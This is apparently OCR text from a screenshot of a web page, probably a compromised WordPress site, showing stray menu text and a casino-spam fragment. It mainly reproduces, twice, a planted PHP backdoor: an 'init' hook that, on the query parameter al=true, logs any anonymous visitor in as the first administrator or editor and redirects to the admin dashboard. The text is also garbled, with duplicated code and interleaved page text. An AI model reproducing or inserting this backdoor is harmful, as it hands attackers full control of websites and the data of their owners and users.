
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casinos Ohne